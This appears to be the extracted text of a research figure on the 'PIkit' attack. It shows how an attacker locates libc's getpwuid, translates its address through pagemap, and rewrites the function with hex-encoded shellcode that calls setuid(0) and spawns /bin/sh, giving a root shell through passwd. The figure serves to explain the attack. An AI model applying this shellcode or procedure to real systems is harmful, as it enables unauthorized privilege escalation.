 : Attack Node
: Victim Node
: Any Node
: Pikit Attack Node → Victim Node
// dummy.c
void main(void) {
struct passwd *ret;
int pid = getpid();
int uid = getuid();
ret = getpwuid(uid);
printf("pid : %d\n", pid);
sleep(600);
}
①
$ ./dummy &
pid : 7145
②
$gdb dummy 7145
(gdb) p getpwuid
$1 = {<text variable>}
0x3ade699570
③
Determine VA
for a libc function
VA
Translation of VA to PA
( pagemap interface )
PA
PIkit installation
( TAD & SAD
modification )
Re-write
malicious binary code
for the libc function
④
SUID program execution
linked with
the libc function
⑤
Restore
original binary code
for the libc function
0xc03100000001be55
0x8318ec8348fb8953
0x107400002bd9aa3d
0x002bb36835b10ff0
0x0deb00000103850f
0x0f002bb35935b10f
Original Binaries
getpwuid()
{
size_t buffersize;
malloc(buffersize);
......
}
Modified
0x48050f69b0ff3148
0x69622fffbb48d231
0x08ebc14868732f6e
0x50c03148e7894853
0x050f3bb0e6894857
0x050f583c6a5f016a
Malicious Binaries
getpwuid()
{
setuid(0);
system("/bin/sh");
......
}
Privilege
Escalation
[mike@server ~]$ passwd
# id
uid=702(mike) gid=702(mike) euid=0(root)